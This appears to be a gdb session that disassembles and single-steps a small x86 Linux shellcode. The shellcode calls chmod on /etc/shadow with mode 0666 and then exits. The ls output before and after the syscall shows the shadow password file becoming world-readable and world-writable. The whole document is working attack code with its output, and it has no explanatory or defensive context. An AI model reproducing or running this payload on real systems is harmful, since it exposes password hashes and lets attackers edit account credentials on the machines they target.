 Dump of assembler code for function code:
   0x00402040 <+0>:     cdq
   0x00402041 <+1>:     push   0xf
   0x00402043 <+3>:     pop    eax
   0x00402044 <+4>:     push   edx
   0x00402045 <+5>:     call   0x402056 <code+22>
   0x0040204a <+10>:    das
   0x0040204b <+11>:    gs je  0x4020b1
   0x0040204e <+14>:    das
   0x0040204f <+15>:    jae    0x4020b9
   0x00402051 <+17>:    popa
   0x00402052 <+18>:    outs   dx,DWORD PTR fs:[esi]
   0x00402054 <+20>:    ja     0x402056 <code+22>
   0x00402056 <+22>:    pop    ebx
   0x00402057 <+23>:    push   0x1b6
=> 0x0040205c <+28>:    pop    ecx
   0x0040205d <+29>:    int    0x80
   0x0040205f <+31>:    push   0x1
   0x00402061 <+33>:    pop    eax
   0x00402062 <+34>:    int    0x80
   0x00402064 <+36>:    add    BYTE PTR [eax],al
End of assembler dump.
(gdb) shell ls -la /etc/shadow
-rw-r----- 1 root shadow 2103 Jun  1 18:22 /etc/shadow
(gdb) stepi
0x0040205d in code ()
(gdb) stepi
0x0040205f in code ()
(gdb) shell ls -la /etc/shadow
-rw-rw-rw- 1 root shadow 2103 Jun  1 18:22 /etc/shadow
(gdb)